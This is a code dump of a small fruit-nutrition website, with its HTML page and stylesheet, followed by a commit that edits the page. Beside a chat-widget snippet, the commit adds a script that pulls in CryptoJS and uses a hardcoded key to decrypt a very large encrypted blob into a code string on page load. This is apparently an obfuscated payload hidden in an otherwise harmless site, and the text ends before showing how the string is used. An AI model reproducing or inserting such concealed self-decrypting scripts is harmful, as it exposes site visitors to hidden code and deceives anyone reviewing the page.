

==== public/index.html @ f5183821 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FruitHarvest Hub | Fruit Guides, Nutrition Tips & Fresh Recipes</title>
  <meta name="description" content="FruitHarvest Hub shares fruit nutrition guides, seasonal buying tips, storage methods, and easy fruit recipes." />
  <meta name="keywords" content="fruits, fruit nutrition, seasonal fruits, fruit recipes, healthy eating, fruit storage tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://fruitharvesthub.site/" />

  <meta property="og:title" content="FruitHarvest Hub | Fruit Guides, Nutrition Tips & Fresh Recipes" />
  <meta property="og:description" content="Explore fruit benefits, buying guides, and healthy fruit meal ideas." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://fruitharvesthub.site/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1619566636858-adf3ef46400b?auto=format&fit=crop&w=1200&q=80" />
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="styles.css" />

  <!-- Google AdSense placeholder (replace with your publisher ID)
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX"
          crossorigin="anonymous"></script>
  -->
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">FruitHarvest Hub</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guides">Guides</a></li>
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="#tips">Tips</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Eat Better with the Power of Fresh Fruits</h1>
          <p>
            Welcome to FruitHarvest Hub — your trusted source for fruit nutrition facts,
            seasonal buying guides, storage tips, and easy fruit‑based recipes.
            We publish useful, original content designed for healthy everyday living.
          </p>
          <a class="btn" href="#guides">Explore Fruit Guides</a>
        </div>
        <img
          src="https://images.unsplash.com/photo-1619566636858-adf3ef46400b?auto=format&fit=crop&w=1200&q=80"
          alt="Fresh assorted fruits displayed on table"
          loading="lazy"
        />
      </div>
    </section>

    <section id="guides" class="section">
      <div class="container">
        <h2>Popular Fruit Guides</h2>
        <div class="card-grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1577234286642-fc512a5f8f11?auto=format&fit=crop&w=900&q=80" alt="Colorful tropical fruits selection" loading="lazy" />
            <div class="card-body">
              <h3>Seasonal Fruit Calendar</h3>
              <p>Know which fruits are freshest each season for better taste and value.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1490474418585-ba9bad8fd0ea?auto=format&fit=crop&w=900&q=80" alt="Mixed citrus and berries in wooden bowls" loading="lazy" />
            <div class="card-body">
              <h3>Fruit Nutrition Basics</h3>
              <p>Learn vitamins, antioxidants, and fiber benefits across fruit categories.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1464965911861-746a04b4bca6?auto=format&fit=crop&w=900&q=80" alt="Fruit smoothie with fresh cut fruits" loading="lazy" />
            <div class="card-body">
              <h3>Storage & Freshness Tips</h3>
              <p>Keep fruits fresh longer with proper washing, ripening, and storage methods.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="recipes" class="section alt">
      <div class="container two-col">
        <div>
          <h2>Simple Fruit Recipes for Daily Health</h2>
          <p>
            From breakfast bowls to smoothies and light desserts, fruit recipes can be quick,
            affordable, and naturally sweet. Our beginner‑friendly recipes focus on easy prep
            and balanced nutrition without complicated ingredients.
          </p>
          <p>
            Publishing unique recipe guides and nutrition content supports strong SEO growth
            and improves trust signals for users and ad networks.
          </p>
        </div>
        <img
          src="https://images.unsplash.com/photo-1490474418585-ba9bad8fd0ea?auto=format&fit=crop&w=1200&q=80"
          alt="Healthy fruit smoothie ingredients arranged on kitchen counter"
          loading="lazy"
        />
      </div>
    </section>

    <section id="tips" class="section">
      <div class="container">
        <h2>Quick Fruit Tips</h2>
        <ul class="tips-list">
          <li>Buy local seasonal fruits for better flavor and nutrition.</li>
          <li>Store apples separately to avoid speeding up ripening of other fruits.</li>
          <li>Wash berries only before eating to extend shelf life.</li>
          <li>Publish original fruit guides regularly for SEO and AdSense quality.</li>
          <li>Keep legal pages in header/footer for transparency and trust.</li>
        </ul>
      </div>
    </section>

    <section class="section ads-note">
      <div class="container">
        <h2>Sponsored Section</h2>
        <p>This area is reserved for responsive ad units while preserving user experience.</p>
        <div class="ad-box">Responsive Ad Placeholder</div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-grid">
      <p>© <span id="year"></span> FruitHarvest Hub. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script>
    document.getElementById("year").textContent = new Date().getFullYear();
  </script>

  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"FruitHarvest Hub",
    "url":"https://fruitharvesthub.site/",
    "potentialAction":{
      "@type":"SearchAction",
      "target":"https://fruitharvesthub.site/?q={search_term_string}",
      "query-input":"required name=search_term_string"
    }
  }
  </script>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #f8fcf6;
  --text: #1f2937;
  --muted: #667085;
  --brand: #2f9e44;
  --brand-dark: #237a35;
  --card: #ffffff;
  --border: #e3efdf;
}

* { box-sizing: border-box; }

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1.7;
  color: var(--text);
  background: var(--bg);
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 99;
  background: #fff;
  border-bottom: 1px solid var(--border);
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  padding: 14px 0;
}

.logo {
  text-decoration: none;
  color: var(--brand);
  font-size: 1.45rem;
  font-weight: 700;
}

.nav-links {
  list-style: none;
  display: flex;
  gap: 14px;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}

.nav-links a {
  text-decoration: none;
  color: var(--text);
  font-weight: 600;
}

.nav-links a:hover { color: var(--brand); }

.hero { padding: 48px 0; }

.hero-grid {
  display: grid;
  grid-template-columns: 1.1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h1 {
  margin: 0 0 12px;
  font-size: clamp(2rem, 4.1vw, 3rem);
  line-height: 1.2;
}

.hero p {
  color: var(--muted);
  margin-bottom: 20px;
}

.hero img {
  width: 100%;
  height: 390px;
  object-fit: cover;
  border-radius: 14px;
  border: 1px solid var(--border);
}

.btn {
  display: inline-block;
  background: var(--brand);
  color: #fff;
  text-decoration: none;
  font-weight: 700;
  padding: 10px 18px;
  border-radius: 8px;
}

.btn:hover { background: var(--brand-dark); }

.section { padding: 46px 0; }

.alt {
  background: #fff;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}

h2 {
  margin: 0 0 16px;
  font-size: 1.8rem;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card-body { padding: 14px; }

.card-body h3 { margin: 0 0 8px; }

.card-body p {
  margin: 0;
  color: var(--muted);
}

.two-col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px;
  align-items: center;
}

.two-col img {
  width: 100%;
  height: 330px;
  object-fit: cover;
  border-radius: 12px;
  border: 1px solid var(--border);
}

.tips-list {
  margin: 0;
  padding-left: 20px;
}

.ads-note .ad-box {
  margin-top: 10px;
  padding: 24px;
  border: 2px dashed #cfd8cc;
  border-radius: 10px;
  background: #fafafa;
  color: #666;
  text-align: center;
}

.legal {
  background: #fff;
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 22px;
}

.legal h1 { margin-top: 0; }

.legal h2 {
  margin-top: 24px;
  font-size: 1.25rem;
}

.site-footer {
  margin-top: 20px;
  background: #fff;
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  flex-wrap: wrap;
  padding: 16px 0;
}

.site-footer a {
  text-decoration: none;
  color: var(--brand);
}

@media (max-width: 920px) {
  .hero-grid, .two-col { grid-template-columns: 1fr; }
  .hero img { height: 320px; }
  .card-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 620px) {
  .card-grid { grid-template-columns: 1fr; }
  .nav-links { gap: 10px; font-size: 0.95rem; }
}


==== commit 56e1bb4b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a0c40645323e01c40445f43/1jovtn29d';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>FruitHarvest Hub | Fruit Guides, Nutrition Tips & Fresh Recipes</title>
@@ -24,6 +37,118 @@
   -->
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18vArGG7VQOyJm+wVDB5MM9oCY+i0y6d/SD4mtELykbbZ5CVpXeRAylhg+tX73LnT3AYEFeN+HipUOFJLmuuQqRteP0W0a7mTtnImZJiScoQimQjZ8OQz2xwhUN6Q1A3No77hZduRzBrb9a/QJaZF9MgFhfdhepQQnRgR3Xrs8rfpf8V+G4jI7I13S+C8tZxAZBRTs2FhsrRFBbsdpz9N9zayEs2f3koeP0xtF5XNY8nHoKVFKdckEq0Q3SLoH42NeDGuFJI4H47LP/WLV9LT5ShEdGJPgiYffi32gkOsN/xqXsjOV16CKlou2c62o4gwfro2H5JhFbbSzt91ZcP0oZRDyCiT/AEs9M6Vzmp/qPO1av5PmVKxSO2c0zvdU1Nf/MXwpt/9vev2TKpl1R/7J+T8vZeDv+XmbmNzK+XqF8SMTVHnKJM5DXEwWS9vE984nzk9yUMK5VEI/KU343iHWlpRmBwbzRVswTIV10ILLHFdSK/BeZ2qOEbccgmZmvgzusng2evJIs/LCInqTg4cFJW2kM2ux6Kg2iuwa/vDje8u56ur8JdnyDRzw1ZEwrl3lVaXdUanWINoanVSQb4oHEY7f+SErMQ4CRrEJCMJvfYyh4yo4ngLkjPgy6hO0MHDJOHT4+HhAa8Y/0/DTHiL8JiSS3iK44xiVzHPK6eECPwDPAK5Wm/zDQfXnCmJyYT8gsNdxolizUnLxhFL43Un4rXZuqCUm7OooIho/1XP5EHykTIQiX2DxDS0pwxV2t4V/[base64]/D12QLvMwp4DBht3C6jsvbG80J3wgXAbhyBuGvwjRifsUzaIDxeLDN/b+7sKuE6LZrRJog7orw126/1iLtJe2qn/q6RANtjKLHrHkaJRuFrbgkGS2J0rjNvm2tFW7/nIiN3Giay7B8yIzQ8i6Yu7YtW5l3ZVc4KbODsn8xICGMpi+Kl3EKpXo+Us6jOz0/3smRwr+YXzbohCSbG+EKFy2y64o0g1ZD8saBTR1QZUUJ8ccP687qPXcYGuEY187T6vuauR7yw3ZUhP/TOF7537L8Jgcw6RHyYGSMCntqkcemgGgL0gVaTIAN/aKxxVAt01pBEj3VKZLsmsRm9JV0cOktToC/SAJD/f1iHU9ovzLE7vwcYJrJ+c27KIxypNE3hghifvkDT+u69LTtJjZks+qnyVGHmfXz9Km83iAOBu/jYEPQDChFoe6k15C6ZZPCUjjuqmnyf0Wxxla1mObOG45OykArO8nntYVJ/uy2RLbyqFI9OS35BZkkWtkUp9qrKF7kAbPttA3YBpAPbR7PFUV7GzI32q17LRPTwSaPVaVqj4w/[base64]/LNxP8cXUzLYcFBdNnEhHUJW4dRDFtHi3MLt/+FynM/CrShrxrtt0IB/6ALDEG1gi7lDNnFHFQnbMpuQGzv1sBRK+AwdIWwT5uYskfiglz+d4PlQ71t0ShJ3oPs3h1Xr6RVcMbHFqGUL3+juzjHPp08x8dWn5EkTOQcPMADdjNHRDtJQqJqt1+XilsxI9JBMCFDcCs0q82NrNWWPYvwopq0RT9pTux/NNxXgGOxRxgq/7XfiN4lgZdLC6l6i7tmhwO9DIGqzwdHE2feAENjJfBy8FiPFbjec3x1rZ9rI/MPNSyFvqdrCYuJSMB4oMAzaca1KTY455pK9NibYMADcyV+cAlt7jHVjeuZTDbJmnGsJTvXTbErmTAcayd1Y0w3zSpEKQlKhmaU2S7miEoLoz+4KowGcSrG94Bjau8eTxzPZf0kmywX9eCE1EypxgsrgK2k4hsY3rqq1vAqBT+xk/wtQQLCvtcxw1qs0yxfCFN+XgTOMO4pw2Y1LRiJCCDd/R7RVQMYfZ3+JV3VPFybgNTmkxek0TYzLptC6RjtiJf8aqZVAsc0cYD/[base64]/evZ7gj8Iy5I8JikjXvYbCS12fb6CAcpy9Bvrsr9li2IT9t5ocZ4oPtY5vy1OI5FZ5Yugbcuk2KVXktPsQa44oK5tiQOhAftIXlj/cTgz2KirlyQI5wSfry0s6rF+MAgoGOah4Ic4YHd+hQ9T7u3b6dwUnoco8vH/EGlwY+dX2lgAnbUO+N9Vqsv0Gsa4KvXKl/feYD3x7ygaAIeOeoxcWp8c89KiGxo1I4KtaPkS72QM3bdWDak3gsjn4VzJF5oFmKoX2KxNrfLVaj0PvCOitzMwgD5uEl8KjVJS7KbocxwFE3l57wJ2u5i0BtPTxg62u4mvsHum7Ht94rmXRW60LjC/hO6wsUPCYPO0ey1MuwA/iw3sW+AXhIYEAxvtzpLkgwLAOpl5US5zskslmexSA6iYYbZJBadUIpCFq2uMUw9P39acAlszoCfF7+T9n3GfPsVurH/e5VUJlTbp/xsbl6WtBSn8904sXnVpzeZTXTHt24jr+HBl25VygcIxkyWF82ry/azoo9LMUXSS05DeTZx3ulIqj4QhsILsg8awFDTjOTZuM7YW8C5V1Pb9lOI+VR+cRf7A+kh5lQ76OBVGC/oU4GhhpLi/VS45s7P8F8I0GssfSb4d8DKW8yCpCJci/HDx164jyEwygmxmiiA8uLfPn2JvK0yaAn2UwBSsQuAomCYKQHnVpSgQpcUt8lubZhI+sRD43qoEDPbZSNoRnKVatasXcJtZnUAAo3K+zdyZfbvzMdxI1ufsITS94L2qZ9/AYnvThoa/fSxJyx1phYXaVwnc2W5qZczcQ8/GA8Ylm72vXFrVdyU1iBZMnMeppxV7kSDiej6RiL0tP8lcHQlvVZO+Q38Ua7owtKpbV+FZPcFtqVOQZ84G5qbs56Mh5sXm2A473o/gxjJeAVbM7+j/Gh+xp96IQNhjnnsTOI0PKe4WMWvicCjkra38C4MNUp2TGVWTd4k8bMcmih46B1jVE8iFlGzjFgNWtEkFZZ5FckMLf9E05J/84D7csG/NtmZguoXuZFR6fFb56Bf22oTyjrvf6fNwcTZ9dUFKkORl7tlQj8QKgT5wDJzknGYjkVHl5hHjReWjA9UbhbI7JNnvU7zs64jrftP8oYA29WECNtWML8Oh3F7V4sr81nFrODgBY7+JQNZSCpeQ3EmR4Evxhv/+nbrvlgL